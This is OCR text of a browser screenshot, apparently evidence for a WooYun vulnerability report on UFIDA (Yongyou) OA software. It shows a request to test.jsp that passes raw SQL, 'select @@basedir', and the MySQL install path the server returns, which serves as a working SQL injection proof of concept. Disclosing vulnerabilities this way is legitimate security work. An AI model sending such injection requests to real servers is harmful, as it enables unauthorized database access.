 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://cwnk.cttnm.com/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20@@bas
点此搜索
我的手机
UFIDA 新建网页 1
序号 @@basedir
1 D:\oa\mysql\bin\..\
www.wooyun.org
今日特卖
我的手机 加速器 下载 100%